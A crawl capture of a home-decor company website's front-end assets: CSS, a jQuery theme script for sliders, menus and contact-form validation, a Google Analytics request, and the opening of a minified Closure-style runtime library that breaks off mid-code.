@media only screen and (min-width:1024px){

.i18n-fr .headInner nav li a {padding: 0 12px;}

}

@media only screen and (min-width:768px) and (max-width:1023px){

.i18n-fr .headInner nav li a {padding: 0 8px;}

}

--- FILE ---
content_type: text/javascript
request_url: https://associatedecor.com/sites/all/themes/associate/js/functions.js
body_size: 12321
content:
$(document).ready(function () {
  //alert(screen.width);
  
    $(".registerSec li:last,.logoSec li:last,nav li:last,.loginR_sec li:last").addClass("last");
    $(".footer_left li:first").addClass("first");
    $(".footer_right li:last").addClass("last");
    $(".footer_left li:nth-child(2)").addClass("second");
  $(".bx-pager-item a:nth-child(1)").addClass("first");
  //$("ul.designsNo li:nth-last-child(-n+2)").addClass("last");
  $("ul.designsNo li:last-child").addClass("lastMobile");
  $("ul.designsNo li:nth-last-child(even)").addClass("f_left");
  $("ul.designsNo li:nth-last-child(odd)").addClass("f_right");
    $("ul.tabs li:last").addClass("last");
    //$(".clientsL_nav li:last").addClass("borderBtmNone");
    $(".contact_south li:last").addClass("last");
    $(".recentProject_show_rpt:last").addClass("last");
    $(".blogGrayL li:last-child").addClass("last");
  $(".blogBody_sec li:nth-child(3n+1)").addClass("first");
  //$(".sidebar").css({'height':($(".content").height()+'px')});
    $(".dealer_entries_sec li").addClass("equal_height");


  //$(".bannerProduct li:nth-child(5)").addClass("nth");
  //$('.bx-pager-link').find(":nth-child(2n)").css("background", "#ff0000");
    
  $(".slider_hom").bxSlider({
        infiniteLoop: true,
    hideControlOnEnd: true,
    mode:'fade',
        speed: 600,
        auto: true,
        controls: false,
        autoDelay: 1e3,
        pause: 6e3,
    pager: true,
    responsive: true
    });
  
  $(".home_mobile_banner").bxSlider({
        infiniteLoop: true,
    hideControlOnEnd: true,
    mode:'fade',
        speed: 600,
        auto: true,
        controls: false,
        autoDelay: 1e3,
        pause: 6e3,
    pager: true,
    responsive: true
    });
  
   slider = $('.abstract_slider').bxSlider({
        slideWidth: 190,
        minSlides: 2,
        maxSlides: 4,
        moveSlides: 1,
        slideMargin: 20,
    responsive:true,
    hideControlOnEnd: true,
    infiniteLoop: true,
      hideControlOnEnd: true,
    touchEnabled:false,
    easing: 'easeInCubic',
    preloadImages: 'all',
      pager: false
    });
  
  slider = $('.slider_product_details').bxSlider({
        //slideWidth: 190,
        minSlides: 1,
    mode: 'fade',
        maxSlides: 1,
        moveSlides: 1,
        slideMargin: 0,
    responsive:true,
    hideControlOnEnd: true,
    infiniteLoop: true,
      hideControlOnEnd: true,
      pager: false
    });
  
   slider = $('.advertise_slider').bxSlider({
        slideWidth: 246,
        minSlides: 1,
        maxSlides: 3,
        moveSlides: 1,
        slideMargin: 20,
    responsive:true,
    hideControlOnEnd: true,
    infiniteLoop: false,
      hideControlOnEnd: true,
    touchEnabled:false,
    easing: 'easeInCubic',
    preloadImages: 'all',
      pager: false
    });
  
  $('.i1').load(function(){show_body('i1', $('.i1'));});
  $('.i1').attr('src', 'abstract_slider1.php');
  $('.i2').attr('src', 'metalic_slider1.php');
  $('.i3').attr('src', 'solid_suede_slider1.php');
  $('.i4').attr('src', 'solid_textured_slider1.php');
  $('.i5').attr('src', 'wood_suede_slider1.php');
  $('.i6').attr('src', 'wood_textured_slider1.php');
  
  $(".tabs_div").hide();
  //$("ul.tabs li:first").addClass("active").show();
  //$(".tabs_div:first").show();

  $("ul.tabs li").click(function() {

    $("ul.tabs li").removeClass("active");
    $(this).addClass("active");
    $(".tabs_div").hide();

    var activeTab = $(this).find("a").attr("href");
    $(activeTab).fadeIn();
    return false;
  });
  
  //-----------Wordpress Design 1 Toggle------------//

  //$("ul.mobile_sub_nav").hide();
  //$(".plus_minus_bg").click(function () {
  //$(".main_nav").toggle("slide");
  //if ($(".main_nav:visible").size() != 0) {
  //$(this).addClass("active")
  //}else {
  //$(this).removeClass("active")
  //}
  //})
  
  //////////////////////////////////////////
  
  //$('.plus_minus_bg').click(function () {
  //$('.main_nav').slideToggle(500);
  //if($('.main_nav').is(':visible')){
  //$('html, body').animate({
  //scrollTop: $('.main_nav').offset().top
  //}, 500);
  //}
  //});
  /*$(".plus_minus_bg").click(function () {
       $(".main_nav").animate({width:'toggle'},500);
          $(this).toggleClass("closed");
    });*/ 
  
  //NOT IN USE//
  $("#showhide").toggle(function() {
    $("#search2").animate({'margin': '-=100px'}, 500);
    $(this).toggleClass("closed");
  }, function() {
    $("#search2").animate({'margin': '+=100px'}, 500);
    $(this).toggleClass("closed");
  });
  
  $('.plus_minus_bg').click(function () {
    $('.main_nav').animate({
        width: 'toggle'
    }, "slow")
  $(this).toggleClass("closed");
  });
  
  $('.mobile-menu a').click(function () {
  //$(".tabs_div").hide();
    $('.mobile-show').animate({
        height:'toggle'}, "slow")
  $(this).toggleClass("closed");
  });

  //jQuery(".thumblink").live('hover', function(){
    //var num = $(this).data('contentid');
    //jQuery('.thumb-hover-' + num).toggle();
  //});

  $(function() {
      $('.thumb_hover').hide();
      $('.bannerProduct li').hover( function() {
          $(this).find('.thumb_hover').fadeToggle('fast');
      });
  });

  //$(function() {
    //$('.quick_view_sec').hide();
    //$('.bannerProduct li').click( function() {
  //$(this).find('.quick_view_sec').fadeToggle('fast');
  //});
  //$('.close_icon').click( function() {
  //$(this).find('.quick_view_sec').fadeToggle('fast');
  //});
  //});

  $('.bannerProduct li').click(function() {
        var next = $(this).next('.quick_view_sec');
        next.toggle();
        $('.quick_view_sec').not(next).hide();
    });
  
  $('.close_icon').click( function() {
        $('.quick_view_sec').hide();
  })

  //$(".bannerProduct li").hover(function () {
  //$(this).toggleClass("show");
  //});
 
  $(".login_show,.register_show").hide();
  $(".account_click").click(function () {
        $(".login_show").show();
        $(".register_show").hide();
    });
  
  $(".close").click(function () {
        $(".login_show").hide();
    });
  
  $(".register_click").click(function () {
        $(".register_show").show();
        $(".login_show").hide();
    });
    $(".login_show_click").click(function () {
        $(".register_show").hide();
        $(".login_show").show();
    });
  
  $(".close").click(function () {
        $(".register_show").hide();
    });
  
     //$("a.link").on("click",function(){
  //  window.open('login.html','_self');
  // });

  jQuery('.facility_click').click(function(){
  if (!jQuery(".sub_nav_show").is(":visible"))
    jQuery('.facility_nav').addClass("active");
    jQuery(".sub_nav_show").slideToggle('slow', function() {
  if (!jQuery(".sub_nav_show").is(":visible"))
    jQuery('.facility_nav').removeClass("active");
  });
  });
  
//=============16JAN15 - DECOR OF THE MONTHS===============//
  
  jQuery('.decorMonth_click').click(function(){
  if (!jQuery(".decorMonth_show").is(":visible"))
    jQuery('.decorMonth_click').addClass("active");
    jQuery(".decorMonth_show").slideToggle('slow', function() {
        jQuery(".recentlyView_show").hide();
    jQuery('.recently_click').removeClass("active");
  if (!jQuery(".decorMonth_show").is(":visible"))
    jQuery('.decorMonth_click').removeClass("active");
  });
  });
  
  jQuery('.recently_click').click(function(){
  if (!jQuery(".recentlyView_show").is(":visible"))
    jQuery('.recently_click').addClass("active");
    jQuery(".recentlyView_show").slideToggle('slow', function() {
        jQuery(".decorMonth_show").hide();
    jQuery('.decorMonth_click').removeClass("active");
  if (!jQuery(".recentlyView_show").is(":visible"))
    jQuery('.recently_click').removeClass("active");
  });
  });
  
  //BLOG SUB NAVIGATION//
  
  $("ul.blog_sub_nav").hide();
  $(".blogGrayL ul li").children('ul.blog_sub_nav').hide();
    $(".blogGrayL ul li").hover(function(){
  //$(this).children('.sub_nav').show(50);
  $(this).children('ul.blog_sub_nav').show();
  $(this).addClass('active');
  },function(){
    $(this).children('ul.blog_sub_nav').hide();
    $(this).removeClass('active');
  });



/*==================================================*/

//================Equal Height Function================//
        var biggestHeight = 0;  
        $('.equal_height').each(function(){  
            if($(this).height() > biggestHeight){  
                biggestHeight = $(this).height();  
            }  
        });  
    $('.equal_height').height(biggestHeight);
$('.form-submit').addClass('mt10');
  
});


jQuery(window).load(function(){
  
  // request a visit
  jQuery("#webform-client-form-3434 #edit-submitted-contact-number, #webform-client-form-3434 #edit-submitted-pin-code").keyup(function(e){
    jQuery(this).val( jQuery(this).val().replace(/[^0-9]+/g, '') );
  });
  
  jQuery('#webform-client-form-3434 #edit-submitted-name, #webform-client-form-3434 #edit-submitted-state #webform-client-form-3434 #edit-submitted-city').keyup(function() {
      jQuery(this).val( jQuery(this).val().replace(/[^ 'A-Za-z]+/g, '') );
  });
    
    jQuery("#webform-client-form-3434 input[type=submit]").click(function(e) {
      e.preventDefault();
      var flag = true;
      console.log('test');
        var emailInput = jQuery("#webform-client-form-3434 input[type=email]").val();
        var contNumber = jQuery("#webform-client-form-3434 #edit-submitted-contact-number").val();
        var nameField  = jQuery("#webform-client-form-3434 #edit-submitted-name").val();
        var stateField = jQuery("#webform-client-form-3434 #edit-submitted-state").val();
        var cityField  = jQuery("#webform-client-form-3434 #edit-submitted-city").val();
        var pinCoField = jQuery("#webform-client-form-3434 #edit-submitted-pin-code").val();
        var comntField = jQuery("#webform-client-form-3434 #edit-submitted-comments").val();
        var produField = jQuery("#webform-client-form-3434 input[name='submitted[product]']:checked").val();
        var visitorTyp = jQuery("#webform-client-form-3434 #edit-submitted-type-of-visitors").val()

        if(nameField == ''){
            alert("Please enter the name");
            flag = false;
            return false;
        }

        if(emailInput == ''){
            alert("Please enter email address");
            flag = false;
            return false;
        }else{
            var emailInputValid = isEmail(emailInput);
            if(emailInputValid){
                // jQuery("form#webform-client-form-3434").submit();
            }else{
                alert("The email address entered is invalid");
                flag = false;
                return false;
            }
        }
        
        if(contNumber == ''){
            alert("Please enter the contact number");
            flag = false;
            return false;
        }
        if(stateField == ''){
            alert("Please enter the state");
            flag = false;
            return false;
        }
        if(cityField == ''){
            alert("Please enter the city");
            flag = false;
            return false;
        }
        if(pinCoField == ''){
            alert("Please enter the pincode");
            flag = false;
            return false;
        }
        if(visitorTyp == ''){
            alert("Please select type of visitor");
            flag = false;
            return false;
        }
        if(comntField == ''){
            alert("Please enter the comment");
            flag = false;
            return false;
        }

        if(!produField){
            alert("Please select the product");
            flag = false;
            return false;
        }
        
        if(flag){
          jQuery("form#webform-client-form-3434").submit();
          alert ("Thank you for contacting us!");
        }
        return false;
    });

  // contact us
  jQuery('.page-node-11 #webform-client-form-11 #edit-submitted-yourname').keyup(function() {
      jQuery(this).val( jQuery(this).val().replace(/[^ 'A-Za-z]+/g, '') );
  });

  // comment_node_product_display_form
  jQuery('#comment-form #edit-name').keyup(function() {
      jQuery(this).val( jQuery(this).val().replace(/[^ 'A-Za-z]+/g, '') );
  });
});

function isEmail(email) {
  var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
  return regex.test(email);
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1282075462&t=pageview&_s=1&dl=https%3A%2F%2Fassociatedecor.com%2F%3Fikwco%2Fe1470056.html&ul=en-us%40posix&dt=Associate%20Home%20decor%20%3A%20Particle%20Board%2C%20Decorative%20Laminates%2C%20Melamine%20Faced%20Chipboards&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1282373546&gjid=897595243&cid=846070901.1769375544&tid=UA-102241405-1&_gid=1568617259.1769375544&_r=1&_slc=1&z=1339569911
body_size: -452
content:
2,cG-278D36YFD4

--- FILE ---
content_type: text/javascript
request_url: https://associatedecor.com/sites/all/themes/associate/js/runtime.js
body_size: 436284
content:
!function(){var g;Object.defineProperty&&!Object.defineProperties&&(Object.defineProperties=function(t,i){for(var e in i)Object.defineProperty(t,e,i[e]);return t}),"Uint32Array"in window||(window.Uint32Array=Array),"Uint8Array"in window||(window.Uint8Array=Array),"Float32Array"in window||(window.Float32Array=Array);var aa=this,k=function(t){return void 0!==t},ba=function(t,i,e){t=t.split("."),e=e||aa,t[0]in e||!e.execScript||e.execScript("var "+t[0]);for(var n;t.length&&(n=t.shift());)!t.length&&k(i)?e[n]=i:e=e[n]?e[n]:e[n]={}},ca=function(t){var i=typeof t;if("object"==i){if(!t)return"null";if(t instanceof Array)return"array";if(t instanceof Object)return i;var e=Object.prototype.toString.call(t);if("[object Window]"==e)return"object";if("[object Array]"==e||"number"==typeof t.length&&"undefined"!=typeof t.splice&&"undefined"!=typeof t.propertyIsEnumerable&&!t.propertyIsEnumerable("splice"))return"array";if("[object Function]"==e||"undefined"!=typeof t.call&&"undefined"!=typeof t.propertyIsEnumerable&&!t.propertyIsEnumerable("call"))return"function"}else if("function"==i&&"undefined"==typeof t.call)return"object";return i},da=function(t){return"array"==ca(t)},ea=function(t){var i=ca(t);return"array"==i||"object"==i&&"number"==typeof t.length},fa=function(t){return"string"==typeof t},ga=function(t){return"boolean"==typeof t},ha=function(t){return"number"==typeof t},m=function(t){return"function"==ca(t)},ia=function(t){var i=typeof t;return"object"==i&&null!=t||"function"==i},ja="closure_uid_"+(1e9*Math.random()>>>0),ka=0,la=function(t){return t.call.apply(t.bind,arguments)},ma=function(t,i){if(!t)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,e),t.apply(i,n)}}return function(){return t.apply(i,arguments)}},na=function(){return na=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?la:ma,na.apply(null,arguments)},oa=function(t){var i=Array.prototype.slice.call(arguments,1);return function(){var e=i.slice();return e.push.apply(e,arguments),t.apply(this,e)}},pa=Date.now||function(){return+new Date},q=function(t,i){function e(){}e.prototype=i.prototype,t.oa=i.prototype,t.prototype=new e,t.prototype.constructor=t,t.Wi=function(t,e){return i.prototype[e].apply(t,Array.prototype.slice.call(arguments,2))}},qa=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},ya=function(t,i){if(i)t=t.replace(ra,"&amp;").replace(sa,"&lt;").replace(ta,"&gt;").replace(ua,"&quot;").replace(va,"&#39;").replace(wa,"&#0;");else{if(!xa.test(t))return t;-1!=t.indexOf("&")&&(t=t.replace(ra,"&amp;")),-1!=t.indexOf("<")&&(t=t.replace(sa,"&lt;")),-1!=t.indexOf(">")&&(t=t.replace(ta,"&gt;")),-1!=t.indexOf('"')&&(t=t.replace(ua,"&quot;")),-1!=t.indexOf("'")&&(t=t.replace(va,"&#39;")),-1!=t.indexOf("\x00")&&(t=t.replace(wa,"&#0;"))}return t},ra=/&/g,sa=/</g,ta=/>/g,ua=/"/g,va=/'/g,wa=/\x00/g,xa=/[\x00&<>"']/,za={"\x00":"\\0","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","	":"\\t","":"\\x0B",'"':'\\"',"\\":"\\\\"},Aa={"'":"\\'"},Ba=function(t){if(t=String(t),t.quote)return t.quote();for(var i=['"'],e=0;e<t.length;e++){var n,r=t.charAt(e),o=r.charCodeAt(0),s=e+1;(n=za[r])||(o>31&&127>o||(r in Aa?r=Aa[r]:r in za?r=Aa[r]=za[r]:(o=r,n=r.charCodeAt(0),n>31&&127>n?o=r:(256>n?(o="\\x",(16>n||n>256)&&(o+="0")):(o="\\u",4096>n&&(o+="0")),o+=n.toString(16).toUpperCase()),r=Aa[r]=o)),n=r),i[s]=n}return i.push('"'),i.join("")},Ca=function(t,i){return-1!=t.indexOf(i)},Da=function(t,i){return i>t?-1:t>i?1:0},Ea=Array.prototype,Fa=Ea.indexOf?function(t,i,e){return Ea.indexOf.call(t,i,e)}:function(t,i,e){if(e=null==e?0:0>e?Math.max(0,t.length+e):e,fa(t))return fa(i)&&1==i.length?t.indexOf(i,e):-1;for(;e<t.length;e++)if(e in t&&t[e]===i)return e;return-1},Ga=Ea.map?function(t,i,e){return Ea.map.call(t,i,e)}:function(t,i,e){for(var n=t.length,r=Array(n),o=fa(t)?t.split(""):t,s=0;n>s;s++)s in o&&(r[s]=i.call(e,o[s],s,t));return r},Ha=Ea.every?function(t,i,e){return Ea.every.call(t,i,e)}:function(t,i,e){for(var n=t.length,r=fa(t)?t.split(""):t,o=0;n>o;o++)if(o in r&&!i.call(e,r[o],o,t))return!1;return!0},Ia=function(t,i){var e,n=Fa(t,i);return(e=n>=0)&&Ea.splice.call(t,n,1),e},Ja=function(t,i,e){t:{for(var n=t.length,r=fa(t)?t.split(""):t,o=0;n>o;o++)if(o in r&&i.call(e,r[o],o,t)){i=o;break t}i=-1}return i>=0?(Ea.splice.call(t,i,1),!0):!1},Ka=function(){return Ea.concat.apply(Ea,arguments)},La=function(t,i,e){return 2>=arguments.length?Ea.slice.call(t,i):Ea.slice.call(t,i,e)},Na=function(t,i,e){e=e||Ma;for(var n,r=0,o=t.length;o>r;){var s,a=r+o>>1;s=e(i,t[a]),s>0?r=a+1:(o=a,n=!s)}return n?r:~r},Ma=function(t,i){return t>i?1:i>t?-1:0},Oa=function(t,i,e){for(var n in t)i.call(e,t[n],n,t)},Pa=function(t){var i,e=[],n=0;for(i in t)e[n++]=t[i];return e},Qa=function(t){var i,e=[],n=0;for(i in t)e[n++]=i;return e},Ra=function(t){var i=ca(t);if("object"==i||"array"==i){if(t.clone)return t.clone();var e,i="array"==i?[]:{};for(e in t)i[e]=Ra(t[e]);return i}return t},Sa="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "),Ta=function(t){for(var i,e,n=1;n<arguments.length;n++){e=arguments[n];for(i in e)t[i]=e[i];for(var r=0;r<Sa.length;r++)i=Sa[r],Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}},Ua;t:{var Va=aa.navigator;if(Va){var Wa=Va.userAgent;if(Wa){Ua=Wa;break t}}Ua=""}var Ya,Za,$a,ab=Ca(Ua,"Opera")||Ca(Ua,"OPR"),bb=Ca(Ua,"Trident")||Ca(Ua,"MSIE"),cb=Ca(Ua,"Gecko")&&!Ca(Ua.toLowerCase(),"webkit")&&!(Ca(Ua,"Trident")||Ca(Ua,"MSIE")),db=Ca(Ua.toLowerCase(),"webkit"),eb=db&&Ca(Ua,"Mobile"),fb=aa.navigator||null,gb=fb&&fb.platform||"";Ya=Ca(gb,"Mac"),Za=Ca(gb,"Win"),$a=Ca(gb,"Linux");var hb=Ua,ib=!!hb&&Ca(hb,"Android"),jb=function(){var t=aa.document;return t?t.documentMode:void 0},kb=function(){var t,i="";return ab&&aa.opera?(i=aa.opera.version,m(i)?i():i):(cb?t=/rv\:([^\);]+)(\)|;)/:bb?t=/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/:db&&(t=/WebKit\/(\S+)/),t&&(i=(i=t.exec(Ua))?i[1]:""),bb&&(t=jb(),t>parseFloat(i))?String(t):i)}(),lb={},mb=function(t){var i;if(!(i=lb[t])){i=0;for(var e=qa(String(kb)).split("."),n=qa(String(t)).split("."),r=Math.max(e.length,n.length),o=0;0==i&&r>o;o++){var s=e[o]||"",a=n[o]||"",h=RegExp("(\\d*)(\\D*)","g"),u=RegExp("(\\d*)(\\D*)","g");do{var f=h.exec(s)||["","",""],c=u.exec(a)||["","",""];if(0==f[0].length&&0==c[0].length)break;i=Da(0==f[1].length?0:parseInt(f[1],10),0==c[1].length?0:parseInt(c[1],10))||Da(0==f[2].length,0==c[2].length)||Da(f[2],c[2])}while(0==i)}i=lb[t]=i>=0}return i},ob=aa.document,pb=ob&&bb?jb()||("CSS1Compat"==ob.compatMode?parseInt(kb,10):5):void 0;!cb&&!bb||bb&&bb&&pb>=9||cb&&mb("1.9.1"),bb&&mb("9");var qb=function(t){return qb[" "](t),t};qb[" "]=function(){};var rb=!bb||bb&&pb>=9,sb=bb&&!mb("9");!db||mb("528"),cb&&mb("1.9b")||bb&&mb("8")||ab&&mb("9.5")||db&&mb("528"),cb&&!mb("8")||bb&&mb("9");var tb=function(){this.Tj=this.Tj,this.Zj=this.Zj};tb.prototype.Tj=!1,tb.prototype.ck=function(){this.Tj||(this.Tj=!0,this.kf())},tb.prototype.kf=function(){if(this.Zj)for(;this.Zj.length;)this.Zj.shift()()};var ub=function(t,i){this.type=t,this.currentTarget=this.target=i,this.defaultPrevented=this.nf=!1,this.op=!0};ub.prototype.kf=function(){},ub.prototype.ck=function(){},ub.prototype.stopPropagation=function(){this.nf=!0},ub.prototype.preventDefault=function(){this.defaultPrevented=!0,this.op=!1};var vb=function(t,i){ub.call(this,t?t.type:""),this.relatedTarget=this.currentTarget=this.target=null,this.charCode=this.keyCode=this.button=this.screenY=this.screenX=this.clientY=this.clientX=this.offsetY=this.offsetX=0,this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.jc=this.state=null,t&&this.init(t,i)};q(vb,ub),vb.prototype.init=function(t,i){var e=this.type=t.type;this.target=t.target||t.srcElement,this.currentTarget=i;var n=t.relatedTarget;if(n){if(cb){var r;t:{try{qb(n.nodeName),r=!0;break t}catch(o){}r=!1}r||(n=null)}}else"mouseover"==e?n=t.fromElement:"mouseout"==e&&(n=t.toElement);this.relatedTarget=n,this.offsetX=db||void 0!==t.offsetX?t.offsetX:t.layerX,this.offsetY=db||void 0!==t.offsetY?t.offsetY:t.layerY,this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0,this.button=t.button,this.keyCode=t.keyCode||0,this.charCode=t.charCode||("keypress"==e?t.keyCode:0),this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.state=t.state,this.jc=t,t.defaultPrevented&&this.preventDefault()},vb.prototype.stopPropagation=function(){vb.oa.stopPropagation.call(this),this.jc.stopPropagation?this.jc.stopPropagation():this.jc.cancelBubble=!0},vb.prototype.preventDefault=function(){vb.oa.preventDefault.call(this);var t=this.jc;if(t.preventDefault)t.preventDefault();else if(t.returnValue=!1,sb)try{(t.ctrlKey||112<=t.keyCode&&123>=t.keyCode)&&(t.keyCode=-1)}catch(i){}},vb.prototype.kf=function(){};var wb="closure_listenable_"+(1e6*Math.random()|0),yb=0,zb=function(t,i,e,n,r,o){this.Pc=t,this.nj=i,this.src=e,this.type=n,this.aj=!!r,this.Ue=o,this.key=++yb,this.gg=this.ij=!1};zb.prototype.sj=function(){this.gg=!0,this.Ue=this.src=this.nj=this.Pc=null};var Ab=function(t){this.src=t,this.Bb={},this.Kh=0};g=Ab.prototype,g.add=function(t,i,e,n,r){var o=t.toString();t=this.Bb[o],t||(t=this.Bb[o]=[],this.Kh++);var s=Bb(t,i,n,r);return s>-1?(i=t[s],e||(i.ij=!1)):(i=new zb(i,null,this.src,o,!!n,r),i.ij=e,t.push(i)),i},g.remove=function(t,i,e,n){if(t=t.toString(),!(t in this.Bb))return!1;var r=this.Bb[t];return i=Bb(r,i,e,n),i>-1?(r[i].sj(),Ea.splice.call(r,i,1),0==r.length&&(delete this.Bb[t],this.Kh--),!0):!1},g.Vp=function(t){var i=t.type;if(!(i in this.Bb))return!1;var e=Ia(this.Bb[i],t);return e&&(t.sj(),0==this.Bb[i].length&&(delete this.Bb[i],this.Kh--)),e},g.Oq=function(t){t=t&&t.toString();var i,e=0;for(i in this.Bb)if(!t||i==t){for(var n=this.Bb[i],r=0;r<n.length;r++)++e,n[r].sj();delete this.Bb[i],this.Kh--}return e},g.ym=function(t,i,e,n){t=this.Bb[t.toString()];var r=-1;return t&&(r=Bb(t,i,e,n)),r>-1?t[r]:null};var Bb=function(t,i,e,n){for(var r=0;r<t.length;++r){var o=t[r];if(!o.gg&&o.Pc==i&&o.aj==!!e&&o.Ue==n)return r}return-1},Cb="closure_lm_"+(1e6*Math.random()|0),Db={},Eb=0,Fb=function(t,i,e,n,r){if(da(i)){for(var o=0;o<i.length;o++)Fb(t,i[o],e,n,r);return null}if(e=Gb(e),t&&t[wb])t=t.Su(i,e,n,r);else{if(!i)throw Error("Invalid event type");var o=!!n,s=Hb(t);s||(t[Cb]=s=new Ab(t)),e=s.add(i,e,!1,n,r),e.nj||(n=Ib(),e.nj=n,n.src=t,n.Pc=e,t.addEventListener?t.addEventListener(i.toString(),n,o):t.attachEvent(Jb(i.toString()),n),Eb++),t=e}return t},Ib=function(){var t=Kb,i=rb?function(e){return t.call(i.src,i.Pc,e)}:function(e){return e=t.call(i.src,i.Pc,e),e?void 0:e};return i},Lb=function(t,i,e,n,r){if(da(i)){for(var o=0;o<i.length;o++)Lb(t,i[o],e,n,r);return null}return e=Gb(e),t&&t[wb]?t.Av(i,e,n,r):t&&(t=Hb(t))&&(i=t.ym(i,e,!!n,r))?Mb(i):!1},Mb=function(t){if(ha(t)||!t||t.gg)return!1;var i=t.src;if(i&&i[wb])return i.ap(t);var e=t.type,n=t.nj;return i.removeEventListener?i.removeEventListener(e,n,t.aj):i.detachEvent&&i.detachEvent(Jb(e),n),Eb--,(e=Hb(i))?(e.Vp(t),0==e.Kh&&(e.src=null,i[Cb]=null)):t.sj(),!0},Nb=function(t,i){if(!t)return 0;if(t&&t[wb])return t.Ap(i);var e=Hb(t);if(!e)return 0;var n,r=0,o=i&&i.toString();for(n in e.Bb)if(!o||n==o)for(var s=e.Bb[n].concat(),a=0;a<s.length;++a)Mb(s[a])&&++r;return r},Jb=function(t){return t in Db?Db[t]:Db[t]="on"+t},Pb=function(t,i,e,n){var r=1;if((t=Hb(t))&&(i=t.Bb[i.toString()]))for(i=i.concat(),t=0;t<i.length;t++){var o=i[t];o&&o.aj==e&&!o.gg&&(r&=!1!==Ob(o,n))}return Boolean(r)},Ob=function(t,i){var e=t.Pc,n=t.Ue||t.src;return t.ij&&Mb(t),e.call(n,i)},Kb=function(t,i){if(t.gg)return!0;if(!rb){var e;if(!(e=i))t:{e=["window","event"];for(var n,r=aa;n=e.shift();){if(null==r[n]){e=null;break t}r=r[n]}e=r}if(n=e,e=new vb(n,this),r=!0,!(0>n.keyCode||void 0!=n.returnValue)){t:{var o=!1;if(0==n.keyCode)try{n.keyCode=-1;break t}catch(s){o=!0}(o||void 0==n.returnValue)&&(n.returnValue=!0)}for(n=[],o=e.currentTarget;o;o=o.parentNode)n.push(o);for(var o=t.type,a=n.length-1;!e.nf&&a>=0;a--)e.currentTarget=n[a],r&=Pb(n[a],o,!0,e);for(a=0;!e.nf&&a<n.length;a++)e.currentTarget=n[a],r&=Pb(n[a],o,!1,e)}return r}return Ob(t,new vb(i,this))},Hb=function(t){return t=t[Cb],t instanceof Ab?t:null},Qb="__closure_events_fn_"+(1e9*Math.random()>>>0),Gb=function(t){return m(t)?t:(t[Qb]||(t[Qb]=function(i){return t.handleEvent(i)}),t[Qb])},Rb=function(){tb.call(this),this.bf=new Ab(this),this.tu=this,this.Tl=null};q(Rb,tb),Rb.prototype[wb]=!0,g=Rb.prototype,g.addEventListener=function(t,i,e,n){Fb(this,t,i,e,n)},g.removeEventListener=function(t,i,e,n){Lb(this,t,i,e,n)},g.dispatchEvent=function(t){var i,e=this.Tl;if(e)for(i=[];e;e=e.Tl)i.push(e);var e=this.tu,n=t.type||t;if(fa(t))t=new ub(t,e);else if(t instanceof ub)t.target=t.target||e;else{var r=t;t=new ub(n,e),Ta(t,r)}var o,r=!0;if(i)for(var s=i.length-1;!t.nf&&s>=0;s--)o=t.currentTarget=i[s],r=o.Sj(n,!0,t)&&r;if(t.nf||(o=t.currentTarget=e,r=o.Sj(n,!0,t)&&r,t.nf||(r=o.Sj(n,!1,t)&&r)),i)for(s=0;!t.nf&&s<i.length;s++)o=t.currentTarget=i[s],r=o.Sj(n,!1,t)&&r;return r},g.kf=function(){Rb.oa.kf.call(this),this.Ap(),this.Tl=null},g.Su=function(t,i,e,n){return this.bf.add(String(t),i,!1,e,n)},g.Av=function(t,i,e,n){return this.bf.remove(String(t),i,e,n)},g.ap=function(t){return this.bf.Vp(t)},g.Ap=function(t){return this.bf?this.bf.Oq(t):0},g.Sj=function(t,i,e){if(t=this.bf.Bb[String(t)],!t)return!0;t=t.concat();for(var n=!0,r=0;r<t.length;++r){var o=t[r];if(o&&!o.gg&&o.aj==i){var s=o.Pc,a=o.Ue||o.src;o.ij&&this.ap(o),n=!1!==s.call(a,e)&&n}}return n&&0!=e.op},g.ym=function(t,i,e,n){return this.bf.ym(String(t),i,e,n)};var Ub=function(t,i,e,n,r){if(!(bb||db&&mb("525")))return!0;if(Ya&&r)return Sb(t);if(r&&!n)return!1;if(ha(i)&&(i=Tb(i)),!e&&(17==i||18==i||Ya&&91==i))return!1;if(db&&n&&e)switch(t){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}if(bb&&n&&i==t)return!1;switch(t){case 13:return!0;case 27:return!db}return Sb(t)},Sb=function(t){if(t>=48&&57>=t||t>=96&&106>=t||t>=65&&90>=t||db&&0==t)return!0;switch(t){case 32:case 63:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:return!0;default:return!1}},Tb=function(t){if(cb)t=Vb(t);else if(Ya&&db)t:switch(t){case 93:t=91}return t},Vb=function(t){switch(t){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return t}},Zb=function(t,i){Rb.call(this),t&&this.Vi(t,i)};q(Zb,Rb),g=Zb.prototype,g.Nh=null,g.vj=null,g.Wl=null,g.wj=null,g.oc=-1,g.qe=-1,g.$l=!1;var 